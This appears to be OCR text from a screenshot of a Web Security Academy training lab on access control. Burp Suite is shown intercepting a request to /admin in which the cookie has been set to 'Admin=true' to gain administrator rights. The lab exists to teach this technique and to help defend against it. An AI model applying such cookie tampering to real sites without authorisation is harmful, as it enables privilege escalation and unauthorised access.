 User role controlled by request p
https://0a4c00a904d68d3ac039f834007a00bf.web-secu...
Web Security
Academy
User role controlled by request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Project Intruder Repeater Window Help Burp Suite Community Edit...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Logger Extender Project options User options Learn Add Custom Header
Intercept HTTP history WebSockets history Options
Request to https://0a4c00a904d68d3ac039f834007a00bf.web-security-academy.net:443 [34.24...
Forw... Drop Inter... Acti... Ope... HTTP/1 ?
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a4c00a904d68d3ac039f834007a00bf.web-s
ecurity-academy.net
3 Cookie: Admin=true; session=
PDC5ODAytHhRojQrxXjgsv5XfVAtlcUg
4 Sec-Ch-Ua: "Chromium";v="107",
"Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c00a904d68d3ac039f834007a00
bf.web-security-academy.net/my-account
?id=wiener
15 Accept-Encoding: gzip, deflate
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 16
? admin 2 matches
Type here to search
14°C Haze
ENG
07:16
19-11-2022
3